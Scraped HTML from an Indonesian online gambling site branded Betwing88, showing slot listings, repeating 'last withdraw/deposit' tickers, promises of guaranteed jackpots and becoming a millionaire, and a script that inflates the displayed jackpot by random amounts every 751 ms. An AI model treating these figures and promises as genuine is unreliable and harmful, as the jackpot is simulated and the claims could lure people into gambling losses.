                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Barong Sacred Battle
                                     </div>
                                     <div class="fs-sm">
                                       wow
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/spadegaming?hot=Golden+Pixiu" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Golden Pixiu
                                     </div>
                                     <div class="fs-sm">
                                       spadegaming
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/spadegaming?hot=Mahjong+Riches" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Riches
                                     </div>
                                     <div class="fs-sm">
                                       spadegaming
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/advantplay?hot=Mahjong+Roar" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Roar
                                     </div>
                                     <div class="fs-sm">
                                       advantplay
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Aztec: Bonus Hunt 2
                                     </div>
                                     <div class="fs-sm">
                                       advantplay
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/fish-hunter/jili?hot=Ocean+King+Jackpot" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Ocean King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Ocean King Jackpot
                                     </div>
                                     <div class="fs-sm">
                                       jili
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/fish-hunter/jili?hot=Jackpot+Fishing" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Jackpot Fishing"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Jackpot Fishing
                                     </div>
                                     <div class="fs-sm">
                                       jili
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                  </div>
                 </div>
           </div>
    </div>
   </div>
   <!--last transaction-->
        <div class="row">
  <div class="col-xs-12 home-trans">
    <h4 class="home-trans-title">LAST WITHDRAW</h4>
    

      <div class="home-trans-outerwrapper carousel slide" data-ride="carousel">
        <div class="carousel-inner">
                                
          <div class="item active">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Par**********</h4>
                    <p class="details">2 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 400K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Eli*********</h4>
                    <p class="details">5 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 400K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Sai***</h4>
                    <p class="details">5 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 50K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Bri************</h4>
                    <p class="details">5 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 100K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Ari************</h4>
                    <p class="details">6 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 501K</h5>
              </div>
            </div>
            </div>
            </div>
                                   
          <div class="item active">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Par**********</h4>
                    <p class="details">2 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 400K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Eli*********</h4>
                    <p class="details">5 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 400K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Sai***</h4>
                    <p class="details">5 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 50K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Bri************</h4>
                    <p class="details">5 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 100K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Ari************</h4>
                    <p class="details">6 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 501K</h5>
              </div>
            </div>
            </div>
            </div>
                                   
          <div class="item active">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Par**********</h4>
                    <p class="details">2 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 400K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Eli*********</h4>
                    <p class="details">5 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 400K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Sai***</h4>
                    <p class="details">5 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 50K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Bri************</h4>
                    <p class="details">5 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 100K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage ">
            <div class="home-trans-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                    <h4 class="name">Ari************</h4>
                    <p class="details">6 minutes ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
              <h5 class="amount">  IDR 501K</h5>
              </div>
            </div>
            </div>
            </div>
                                  </div>
      </div>
  </div>
</div>

<!---------------------->

<div class="row">
  <div class="col-xs-12 home-trans  last-deposit">
    <h4 class="home-trans-title">LAST DEPOSIT</h4>
    

      <div class="home-trans-outerwrapper carousel slide" data-ride="carousel">
          <div class="carousel-inner">
                                  
          <div class="item active">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">iRW************</h4>
                      <p class="details">6 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 45K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">Ade************</h4>
                      <p class="details">16 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 103K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">Agu*******</h4>
                      <p class="details">21 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 30K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">RON*********</h4>
                      <p class="details">42 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 25K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">Muh***********</h4>
                      <p class="details">47 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 50K</h5>
              </div>
            </div>
            </div>
            </div>
                                   
          <div class="item active">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">iRW************</h4>
                      <p class="details">6 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 45K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">Ade************</h4>
                      <p class="details">16 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 103K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">Agu*******</h4>
                      <p class="details">21 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 30K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">RON*********</h4>
                      <p class="details">42 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 25K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">Muh***********</h4>
                      <p class="details">47 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 50K</h5>
              </div>
            </div>
            </div>
            </div>
                                   
          <div class="item active">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">iRW************</h4>
                      <p class="details">6 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 45K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">Ade************</h4>
                      <p class="details">16 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 103K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">Agu*******</h4>
                      <p class="details">21 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 30K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">RON*********</h4>
                      <p class="details">42 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 25K</h5>
              </div>
            </div>
            </div>
            </div>
             
          <div class="item">
            <div class=" col-lg-4 col-xs-12 mobile-transpage">
            <div class="home-trans-innerwrapper deposit-innerwrapper">
              <div class="col-xs-8">
                    <div class="user_image">
                      <img src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png">
                    </div>
                    <div class="user_detail">
                      <h4 class="name">Muh***********</h4>
                      <p class="details">47 seconds ago</p>
                    </div>
              </div>
              <div class="col-xs-4">
                <h5 class="amount">  IDR 50K</h5>
              </div>
            </div>
            </div>
            </div>
                                    </div>         
      </div>
  </div>
</div>
   <!--last transaction End-->
  
    <!--home info-->
        <div class="app-info row">
           
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">GATES OF OLYMPUS BETWING88</h4>
        <div class="mt-2 text-center">
          <div>  
                      
            <img src="https://files.sitestatic.net/home_info/IMmcsnHT08DzRISiyCzeCF7igsmQXTWDr9kwMWTb.gif" alt="BETWING88 TERPERCAYA" /> 
                     
          </div>
          <h4 class="mt-3 sub-title">BETWING88 TERPERCAYA</h4>
          <div class="fs-lg" ><span>JACKPOT BERAPAPUN PASTI DI BAYAR LUNAS</span></div>
        </div>
      </div>  
       
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">STARLIGHT PRINCESS BETWING88</h4>
        <div class="mt-2 text-center">
          <div>  
                      
            <img src="https://files.sitestatic.net/home_info/Nf6AvuFoTt2FxfIGwL7Z7ac9xFlRHR0sVAEDjXAS.gif" alt="JADI JUTAWAN BERSAMA BETWING88" /> 
                     
          </div>
          <h4 class="mt-3 sub-title">JADI JUTAWAN BERSAMA BETWING88</h4>
          <div class="fs-lg" ><span>STARLIGHT PRINCESS GACOR</span></div>
        </div>
      </div>  
       
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KELEBIHAN LAYANAN</h4>
      <div class="ml-md-2 mt-2 ">
        <div class="row center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">DEPOSIT</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">1<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 1%" aria-valuenow="1" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <div class="row mt-3 center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">WITHDRAW</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">3<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 3%" aria-valuenow="3" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <p class="mt-3 fs-sm"  >
          *Referensi Waktu Rata-rata tidak berlaku jika bank offline, gangguan koneksi, dan informasi yang tidak lengkap disediakan        </p>
      </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >JENIS PERMAINAN</h4>
      
      <section class="carousel-fixed-height">
  <div id="pagination-info" class="carousel slide" data-ride="carousel">
    <ol class="carousel-indicators">
            <li data-target="#pagination-info" data-slide-to="0" class="active">
      </li>
            <li data-target="#pagination-info" data-slide-to="1" class="">
      </li>
          </ol>

    <div class="carousel-inner" role="listbox">
            <div class="item active">
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">1G POKER</div>
          <div style="white-space: normal;">Tuan rumah hingga 10 game P2P luar biasa dengan pemain sungguhan dan tanpa bot. </div>
        </div>
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">TEMBAK IKAN</div>
          <div style="white-space: normal;">Game memancing yang sangat sederhana namun mengasyikkan, petualangan dengan banyak fitur yang akan dinikmati banyak orang. </div>
        </div>
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">SLOTS</div>
          <div style="white-space: normal;">Lebih dari 10 merek slot terkenal untuk dipilih dengan lebih dari 1000+ permainan slot dengan sistem suara dan grafik yang realistis. </div>
        </div>
        
      </div>
            <div class="item">
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">SPORTSBOOK</div>
          <div style="white-space: normal;">Ribuan peluang setiap hari untuk semua jenis taruhan olahraga di seluruh dunia. </div>
        </div>
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">RNG</div>
          <div style="white-space: normal;">Menangkan lebih banyak dengan bertaruh dengan lebih banyak pilihan nomor di keno klasik dan pamungkas kami! </div>
        </div>
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">LIVE CASINO</div>
          <div style="white-space: normal;">Rasakan pengalaman dan sensasi bermain seperti kasino yang sebenarnya </div>
        </div>
        
      </div>
          </div>
  </div>
</section>

    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
 
      <h4 class="title"  >PUSAT INFO</h4> 
      <div class="ml-md-3 mt-md-4"> 
                        <div class="pointer mb-md-4 mb-3"><a  class="flex"  href="https://www.soindescheveux.org/info/how-sportsbook"><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; <div>Cara Bermain SportsBook</div> &nbsp;</a></div>
        <div class="pointer mb-md-4 mb-3"><a class="flex" href="https://www.soindescheveux.org/info/faq-deposit"><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; <div>Cara Melakukan Deposit</div> &nbsp;</a></div>
        <div class="pointer "><a class="flex" href="https://www.soindescheveux.org/info/faq-faq_withdrawal"><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; <div>Cara Melakukan Withdraw</div> &nbsp;</a></div>
              </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KONTAK LAYANAN PELANGGAN</h4> 
      <section class="carousel-fixed-height">
    <div id="pagination-contacts" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators"> 
            <li data-target="#pagination-contacts" data-slide-to="0"
                  class="active" style="margin-right:5px"></li><li data-target="#pagination-contacts" data-slide-to="1"
                  class="" style="margin-right:5px"></li>             
        </ol>

        <div class="carousel-inner member-service" role="listbox">
          
            <div class="item active">
                            <div class="content-item"><a class="d-block clearfix  mb-3 " href="https://direct.lc.chat/13815912/" target="_blank">
                    <div class="row no-gutters text-center text-lg-left">
                      <div class="col-xs-12 col-lg-3 ">
                          <i class="icon-comment"></i>
                      </div>
                      <div class="col-xs-12 col-lg-6 mobile-text">
                          <div class="mb-0 font-weight-bold">Obrolan Langsung</div>
                          <div>Klik disini</div>
                      </div>
                  </div>
                  </a></div>
                                    <div class="content-item"> <a class="d-block clearfix  mb-3" href="https://https://www.facebook.com/groups/betwing88tajir" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-facebook"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">FACEBOOK</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://twitter.com/Betwingofc" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-twitter"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">X</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div></div><div class='item'><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://www.instagram.com/betwing88_official/" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-instagram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">INSTAGRAM</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://www.google.com/search?q=betwing88&sxsrf=AJOqlzWbDpaiK85_W08dlNq16vQro60QWg%3A1678441161680&source=hp&ei=yfoKZNu4J9n1hwPa3qqQDw&iflsig=AK50M_UAAAAAZAsI2VKCymWIVEqlGomlmiRV_ng1_pkH&v" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-chrome"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">GOOGLE</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://t.me/Betwing88_Official" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-telegram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">Betwing88</div>
                              <div>Betwing88</div>
                          </div>
                        </div>
                        </a></div></div>                
        </div>
    </div>
</section>


     </div>
  
  </div>

    <!--home info END-->
</div>


<script>
    $(document).ready(function () {
        ajax_jackpot();

        setInterval(function () {
            if(window.currencyCode == 'THB'){
              prize += 10;
            }else{
              prize += getRandomIntInclusive(2451, 3470);
            }
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>


        <div class="site-footer">
         <div class="container">
        <div class="footer-content clearfix">
  <br />
    <div>

    <div class="pull-right footerlink">
      <ul class="clearfix" >
        <li>
          <div class="copyright">
            ©2026 Betwing88 . Seluruh hak cipta | 18+ | v1.60
          </div>
        </li>
      </ul>
    </div>
    <div class="footerlink">
  <ul class="clearfix">
    <li><a href="https://www.soindescheveux.org/info/faq-general">Tentang kami</a></li>
    <li>|</li>
    <li><a href="https://www.soindescheveux.org/info/faq-banking">Info Perbankan</a></li>
    <li>|</li>
    <li><a href="https://www.soindescheveux.org/info/faq-general">Pusat Info</a></li>
    <li>|</li>
    <li><a href="https://www.soindescheveux.org/contact-us">Hubungi kami</a></li>
    <li>|</li>
    <li><a
        href="https://www.soindescheveux.org/info/terms-terms_conditions">Terms and Conditions</a></li>
    <li>|</li>
    <li><a
        href="https://www.soindescheveux.org/info/responsiblegaming">Responsible Gaming</a></li>
    


  </ul>
  </div>
<div class="security_info">
  </div>
<amp-state id="footerVisible">
  <script type="application/json">
            false
        
  </script>
</amp-state>

<div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
<br />
<div class="footer-desc">
  
  <div class="footer-title  text-center" id="collapsible-footer" >
    
                <span id="more-txt"       class=" ">More &nbsp; Info &nbsp;<i
        class="i-collapse icon-chevron-thin-down"></i> </span>
    <span id="less-txt"       class=" hide  ">Less&nbsp; Info &nbsp;<i
        class="i-collapse icon-chevron-thin-up"></i></span>
      </div>
